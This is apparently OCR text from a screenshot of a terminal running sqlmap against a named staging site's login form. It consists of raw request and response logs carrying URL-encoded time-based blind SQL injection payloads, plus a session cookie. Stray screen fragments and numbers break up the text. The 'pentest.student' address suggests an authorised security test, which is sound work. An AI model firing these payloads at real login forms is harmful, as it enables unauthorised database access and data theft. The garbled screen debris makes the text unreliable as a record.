 UTM File Edit View Window Help Sat 18 Nov 21:41
Linux 23
ect
Nov 19 05:41
taiwo99@ubuntu: ~/sqlmap
Connection: close
email=%70%65%6E%74%65%73%74%2E%73%74%75%64%65%6E%74%40%74%65%73%74%2E%63%6F%6D%27%20%52%4C%49%4B%45%20%28%53%45%4C%45%4
3%54%20%39%34%33%38%20%46%52%4F%4D%20%28%53%45%4C%45%43%54%28%53%4C%45%45%50%28%35%29%29%29%4E%43%6B%71%29%20%41%4E%44%
20%27%75%47%54%4D%27%20%4C%49%4B%45%20%27%75%47%54%4D&password=test
NT 1
[05:38:56] [DEBUG] got HTTP error code: 429 ('Too Many Requests')
[05:38:56] [PAYLOAD] %70%65%6E%74%65%73%74%2E%73%74%75%64%65%6E%74%40%74%65%73%74%2E%63%6F%6D%22%29%20%52%4C%49%4B%45%2
0%28%53%45%4C%45%43%54%20%39%34%33%38%20%46%52%4F%4D%20%28%53%45%4C%45%43%54%28%53%4C%45%45%50%28%35%29%29%29%4E%43%6B%
71%29%20%41%4E%44%20%28%22%69%6B%65%59%22%3D%22%69%6B%65%59
[05:38:56] [TRAFFIC OUT] HTTP request [#6194]:
POST /login?return_to=%2F HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.7.11.2#dev (https://sqlmap.org)
Referer: https://app.staging.riipen.com/login
Host: app.staging.riipen.com
Cookie: _riipen_session=2d1987c4dca77a85d8f78000df08c60c
Accept: */*
wn
Accept-Encoding: gzip,deflate
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Content-length: 296
Connection: close
645e
email=%70%65%6E%74%65%73%74%2E%73%74%75%64%65%6E%74%40%74%65%73%74%2E%63%6F%6D%22%29%20%52%4C%49%4B%45%20%28%53%45%4C%4
5%43%54%20%39%34%33%38%20%46%52%4F%4D%20%28%53%45%4C%45%43%54%28%53%4C%45%45%50%28%35%29%29%29%4E%43%6B%71%29%20%41%4E%
44%20%28%22%69%6B%65%59%22%3D%22%69%6B%65%59&password=test
[05:38:56] [DEBUG] got HTTP error code: 429 ('Too Many Requests')
645e
[05:38:56] [PAYLOAD] %70%65%6E%74%65%73%74%2E%73%74%75%64%65%6E%74%40%74%65%73%74%2E%63%6F%6D%22%29%29%20%52%4C%49%4B%4
5%20%28%53%45%4C%45%43%54%20%39%34%33%38%20%46%52%4F%4D%20%28%53%45%4C%45%43%54%28%53%4C%45%45%50%28%35%29%29%29%4E%43%
NOV
18
79
tv
4
2
211